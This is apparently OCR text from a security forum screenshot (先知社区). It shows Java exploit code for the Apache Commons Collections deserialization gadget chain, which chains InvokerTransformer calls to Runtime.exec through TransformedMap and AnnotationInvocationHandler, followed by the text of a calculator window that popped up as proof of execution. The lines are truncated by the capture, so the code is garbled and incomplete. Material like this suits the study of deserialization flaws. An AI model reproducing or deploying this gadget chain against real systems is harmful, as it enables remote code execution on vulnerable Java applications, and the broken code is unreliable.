 import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer
import org.apache.commons.collections.functors.ConstantTransforme
import org.apache.commons.collections.functors.InvokerTransformer
import org.apache.commons.collections.map.TransformedMap;
import java.io.*;
import java.lang.annotation.Target;
import java.lang.reflect.Constructor;
import java.util.HashMap;
import java.util.Map;
public class Exec implements Serializable {
public static void main(String[] args) throws Exception{
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod",
new InvokerTransformer( methodName: "invoke", new
new InvokerTransformer( methodName: "exec", new C
};
Transformer transformerChain = new ChainedTransformer(tra
Map map = new HashMap();
map.put("value", "sijidou");
Map transformedMap = TransformedMap.decorate(map, keyTran
Class cl = Class.forName("sun.reflect.annotation.Annotat
Constructor ctor = cl.getDeclaredConstructor(Class.class
ctor.setAccessible(true);
计算器
标准
MC MR M+ M- MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
先知社区